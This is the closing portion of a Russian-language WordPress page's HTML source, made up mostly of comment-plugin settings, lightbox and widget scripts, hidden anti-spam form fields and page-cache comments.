\u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"4417","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.431 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:22:53 -->

<!-- Compression = gzip -->
<!-- super cache -->

